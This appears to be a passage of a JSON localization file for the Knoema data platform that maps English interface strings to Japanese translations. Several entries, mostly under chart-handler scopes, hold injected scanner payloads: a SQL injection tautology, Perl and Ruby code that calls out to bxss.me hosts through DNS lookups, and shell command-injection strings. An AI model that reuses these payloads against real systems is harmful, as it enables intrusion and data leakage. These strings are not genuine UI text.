Professionalにご加入ください。","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/apps.htm","Text":"Create new","Translation":"新規作成","IsDisabled":false},{"Scope":"~/Tmpl/resource-wide.htm","Text":"Add to Favorites","Translation":"お気に入りに追加","IsDisabled":false},{"Scope":"~/Js/Education/get-license.js","Text":"Your message has been successfully sent to librarian.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"The current placeholder can\\u0027t be split horizontally as its height is below the minimum threshold.","Translation":"高さが最小しきい値より低いため、現在のプレースホルダは水平に分割することができません。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Log scale","Translation":"[x]ログスケール","IsDisabled":true},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Range:","Translation":"範囲：","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/product-get-access.js","Text":"Activating...","Translation":"有効にしています…","IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"More","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Dot","Translation":"ドット","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Segment with empty selection cannot be created","Translation":"空の選択があるセグメントを作成することはできません","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Source:","Translation":"ソース：","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Some emails above are invalid. Please correct them to proceed.","Translation":"上記のいくつかのEメールは無効です。それらを修正して、続行してください。","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-empty-tips.htm","Text":"You have no favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Pie chart cannot be rendered when input data has negative values.","Translation":"入力データが負の値を有する場合、円グラフは表示できません。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Link visualizations to each other","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Names with share(%)","Translation":"シェア付き名前（％）","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Select","Translation":"選択","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Down","Translation":"下","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Activate now","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Create new fact","Translation":"新しいファクトの作成","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Export options","Translation":"オプションのエクスポート","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"By deleting your account, {communityName} will remove all personal information, including any content or datasets you may have created on {communityLink}.","Translation":"アカウントを削除すると、{communityName}は、{communityLink}で作成されたコンテンツやデータセットがある場合、それらを含むすべての個人情報を削除します。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-section-controls.htm","Text":"Delete section","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Published:","Translation":"公開：","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"تقديم","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"Resource","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Names","Translation":"名前","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Group by","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}rwUoSmAC","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-fact-form.htm","Text":"Title","Translation":"タイトル","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"type to filter","Translation":"フィルタタイプ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Open in Excel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Right","Translation":"右","IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"There are no items yet in this section.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"ShortDashDotDot","Translation":"ショートダッシュドットドット","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Ensure words are spelled correctly.","Translation":"単語のスペルが正しいことを確認してください。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/dataset.htm","Text":"Dataset Selection","Translation":"データセットの選択","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Select the filter at the top of the page to customize the filter","Translation":"ページ上部のフィルタを選択してフィルタをカスタマイズします","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Country:","Translation":"国:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Vertical gridlines","Translation":"縦のグリッド線","IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"Confirmation","Translation":"確認","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Value","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"Members:","Translation":"メンバ：","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Sort Options","Translation":"オプションの並べ替え","IsDisabled":false},{"Scope":"~/Js/User/user.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Table of contents","Translation":"目次","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Widget.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"Unit","Translation":"ユニット","IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"Date Range:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Build Dashboard","Translation":"ダッシュボードを構築","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"current selection","Translation":"現在の選択項目","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1 OR 3+677-677-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Datasets","Translation":"データセット","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"Though you can reduce the number of rows and try again.","Translation":"一方で、行数を減らして、もう一度やり直すことが可能です。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Insert/edit page link","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Or alternatively you can [download all data|href={datasetImageUrl}] at once in a single file.","Translation":"または代わりに、単一のファイルで一度に[すべてのデータをダウンロード|href={datasetImageUrl}] することができます。","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Large checker board","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Blue","Translation":"青","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"Delete","Translation":"削除","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Start Color","Translation":"開始カラー","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-gadget-view.htm","Text":"Source","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Any","Translation":"任意","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"Take a video tour of your new workspace. [Access video|href=#|class=video]","Translation":"あなたの新しいワークスペースの動画ツアーをご覧ください。[動画にアクセス|href=#|class=video]","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"There are no files available in your Google Drive for import.","Translation":"インポート用に、グーグルドライブで利用可能なファイルはありません。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Sorry. Sorting is currently unavailable for cross dataset gadgets.","Translation":"申し訳ありません。現在のクロスデータセットガジェットには、並べ替えは現在使用できません。","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Explore","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-editor.htm","Text":"Topics","Translation":"トピック","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Adobe Acrobat Reader","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"\\u0027.gethostbyname(lc(\\u0027hitjj\\u0027.\\u0027zrvqxnaj59211.bxss.me.\\u0027)).\\u0027A\\u0027.chr(67).chr(hex(\\u002758\\u0027)).chr(117).chr(74).chr(101).chr(81).\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Share with friends","Translation":"友人と共有","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-filter.htm","Text":"Professional Content","Translation":"プロフェッショナルコンテンツ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"Sign Up Free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Title","Translation":"タイトル","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Add Dataset to Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click to align text right","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Bookmark","Translation":"ブックマーク","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Underlying data is very large. Can\\u0027t create visualization.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Type name of calculated member here","Translation":"計算されるメンバの名前をこちらに入力してください","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Delete","Translation":"削除","IsDisabled":false},{"Scope":"~/Js/Shared/resource.change-owner.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"InfoCard","Translation":"インフォカード","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"All search results","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Type to filter","Translation":"フィルタタイプ","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u0026n963095=v944813","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Gray","Translation":"灰色","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Health","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Mobile/search.mobile.js","Text":"All sources","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please enter a valid number.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select start date less than end date in time dimension to use ","Translation":"使用する時間ディメンションに、終了日未満の開始日を選択してください","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"إلغاء الأمر","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Series","Translation":"シリーズ","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"Value","Translation":"値","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Pictogram.js","Text":"Pictograms will be ignored","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Add to map","Translation":"地図に追加","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Daily","Translation":"毎日","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Gadget footnote will display information about source dataset(s)","Translation":"ガジェットの脚注は、ソースデータセット（複数）についての情報を表示します","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Published:","Translation":"公開：","IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"No access","Translation":"アクセスがありません","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":". Please verify your selection to use","Translation":"選択を検証して使用してください","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Animals","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Pictogram","Translation":"ピクトグラム","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"More results","Translation":"より多くの結果","IsDisabled":false},{"Scope":"~/Js/Mobile/search.mobile.js","Text":"Error {errorThrown}. Please try after some time.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"{failed} of {all} items could not be geocoded:\\u003cbr\\u003e{failedItems}","Translation":"{all}項目で{failed}は、ジオコーディングすることができませんでした:\\u003cbr\\u003e{failedItems}","IsDisabled":false},{"Scope":"~/Tmpl/embed-action.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Back","Translation":"戻る","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Violet","Translation":"バイオレット","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"This dataset cannot be use on Enterprise systems because of its terms of use. If you are interested in using it, please contact {email}","Translation":"このデータセットは、ご利用規約により、Enterpriseシステムではご利用いただけません。そのご使用にご関心がございましたら、{email}にご連絡ください","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/data-options.htm","Text":"Add data","Translation":"データの追加\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"slide","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Line width","Translation":"線幅","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Map","Translation":"地図","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-remote-data-state.htm","Text":"Remote data from {source} is not accessible.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Reverse Order","Translation":"逆順","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify your phone number.","Translation":"あなたの電話番号を指定してください。","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Browse","Translation":"ブラウズ","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Qualitative","Translation":"定性","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Dataset:","Translation":"データセット：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Thick","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/light-upload.js","Text":"Processing...","Translation":"処理しています...","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Parameterize","Translation":"パラメータ化","IsDisabled":false},{"Scope":"~/Js/User/following.js","Text":"Are you sure you want to delete this subscription?","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\"+\\"A\\".concat(70-3).concat(22*4).concat(120).concat(89).concat(121).concat(78)+(require\\"socket\\"\\nSocket.gethostbyname(\\"hitvk\\"+\\"gigsozgmb5a61.bxss.me.\\")[3].to_s)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/export-go-premium.htm","Text":"Go Premium","Translation":"プレミアムに進む","IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-dialog.htm","Text":"Content Roles","Translation":"コンテンツ役割","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Column Header","Translation":"列ヘッダ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Subscribe to Knoema Professional to work with datasets in Knoema","Translation":"Knoemaプロフェッショナルに加入し、Knoemaのデータセットと連動してください","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Are you sure that you want to remove this dataset?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-premium-popup.htm","Text":"Already a Knoema Professional user?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"API","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Replace empty text with","Translation":"空のテキストを以下で置き換える：","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Please select a dataset to use ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/factfinder/group-switch.htm","Text":"Location","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Back","Translation":"戻る","IsDisabled":false},{"Scope":"~/Js/Community/apps/data-catalog.js","Text":"Please have at least one Category selected.","Translation":"少なくとも1つカテゴリを選択してください。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Ranges","Translation":"範囲","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Pin page","Translation":"ページをピンで留める","IsDisabled":false},{"Scope":"~/js/knoema/knoema.page.js","Text":"Ok","Translation":"Ok","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"All data","Translation":"全てのデータ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"Bulk download by \\u003cb\\u003eAPI tools\\u003c/b\\u003e (JSON, Python, C#, R)","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/save-dialog.htm","Text":"Description","Translation":"説明","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Left","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-subtopics.htm","Text":"Add indicator(s)","Translation":"指標（複数）の追加","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select a dataset to use","Translation":"使用するデータセットを選択してください","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Standard icons","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/atlas.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranking-base-region-select.htm","Text":"Base region","Translation":"[x]ベース領域","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Your public page is using data from datasets with restricted access and therefore could render incorrectly. Please make sure that the following datasets have at least the same access level as the page: ","Translation":"あなたの公開ページは、アクセスが制限されたデータセットのデータを使用しているため、正しくレンダリングされない可能性があります。次のデータセットには、当該ページと少なくとも同じアクセスレベルを持っていることを確認してください：\\"\\n","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-system-field.htm","Text":"Show","Translation":"示す","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Gray","Translation":"灰色","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"View as Chart","Translation":"チャートとして表示","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the URL below to import the selected data.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Green","Translation":"緑","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"To get 1 free data or visualization export sign up now.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Annual","Translation":"毎年","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Individual members","Translation":"個別メンバー","IsDisabled":false},{"Scope":"~/Js/User/light-upload.js","Text":"Uploading: {0}%","Translation":"アップロード中: {0}%","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Diverging","Translation":"分岐","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"Update and Use Extended Count Tables","Translation":"拡張カウントテーブルを更新し、使用します","IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"Results with forecast for","Translation":null,"IsDisabled":false},{"Scope":"~/js/knoema/knoema.page.js","Text":"undefined","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the formula below to get the selected data in Excel. You need to install latest version of [Knoema DataFinder add-in|href={excelAddInUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/js/knoema/Knoema.DatasetBrowser2.js","Text":"Add Dataset to Bookmarks","Translation":"データセットをブックマークに追加","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Source","Translation":"ソース","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data availability","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Invalid phone number format.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Hide empty cells","Translation":"空のセルを隠す","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Open","Translation":"開く","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Horizontal","Translation":"[x]水平","IsDisabled":true},{"Scope":"~/Tmpl/time-filter.htm","Text":"Select Individual Members","Translation":"個々のメンバーを選択","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Snowflake","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-indicators.htm","Text":"Add subtopic","Translation":"サブトピックの追加","IsDisabled":false},{"Scope":"~/Js/User/Api.js","Text":"There are no records yet.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Copy","Translation":"コピー","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"January","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"echo pkipnk$()\\\\ aimpzf\\\\nz^xyu||a #\\u0027 \\u0026echo pkipnk$()\\\\ aimpzf\\\\nz^xyu||a #|\\" \\u0026echo pkipnk$()\\\\ aimpzf\\\\nz^xyu||a #","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"+ {count} and more visualizations with","Translation":"+ {count}}件と以下でその他の視覚化データをご利用いただけます：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"All","Translation":"すべて","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Single","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"My pages","Translation":"私のページ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"Integrated data for your organization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Series","Translation":"シリーズ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Circle","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dim-filter-select-dataset.htm","Text":"Dataset","Translation":"データセット","IsDisabled":false},{"Scope":"~/Tmpl/user/google-drive-import-file.htm","Text":"Your Google ticket has expired. Please [login|href={redirectUri}] again.","Translation":"あなたのグーグルのチケットは有効期限が切れています。 [ログイン|href={redirectUri}] もう一度\\n","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Dataset doesn\\u0027t have enough data for automatic update.","Translation":"データセットには、自動更新用のデータが十分にありません。","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Display hierarchy","Translation":"階層の表示","IsDisabled":false},{"Scope":"~/Js/User/following.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Color","Translation":"[x]カラー","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Sign up free to view source","Translation":"無料で登録して情報源を表示","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"echo eyvroo$()\\\\ huhqxw\\\\nz^xyu||a #\\u0027 \\u0026echo eyvroo$()\\\\ huhqxw\\\\nz^xyu||a #|\\" \\u0026echo eyvroo$()\\\\ huhqxw\\\\nz^xyu||a #","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"View","Translation":"表示","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"In Catalog","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Add dates and metadata to the formula","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Subscription","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Title","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-fixed-filters.htm","Text":"Data depth:","Translation":"データの深さ：","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":")","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Download","Translation":"ダウンロード","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027.gethostbyname(lc(\\u0027hithv\\u0027.\\u0027krfbmedtfba5b.bxss.me.\\u0027)).\\u0027A\\u0027.chr(67).chr(hex(\\u002758\\u0027)).chr(109).chr(79).chr(107).chr(88).\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Region","Translation":"地域","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Saving...","Translation":"保存中…","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Do you really want to delete this section?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Min","Translation":"最小\\n","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"timeseries","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Some emails above are invalid. Please correct them to proceed.","Translation":"上記のメールのいくつかは無効です。継続するには、それらを修正してください。","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Export","Translation":"エクスポート","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-field-dialog.htm","Text":"Base Field:","Translation":"基準フィールド","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Appearance","Translation":"外観","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges.htm","Text":"Show","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select atleast one dimension as {Caption} to use","Translation":"{Caption}を使用するように寸法を少なくとも1つ選択してください","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Saving","Translation":"保存中\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Build dashboards and presentations","Translation":"ダッシュボードとプレゼンテーションを作成","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Use dimension filter to select data to visualize. Add/remove elements by clicking on +/-, switch between categories by clicking on their names.","Translation":"ディメンションフィルタを使用して、視覚化するデータを選択します。+/-をクリックして要素の追加/削除を行い、それらの名前をクリックしてカテゴリ間を切り替えます。\\n","IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"The verification e-mail with the confirmation code has been sent to {email}. Please enter the confirmation code in the field below or click on a link in the 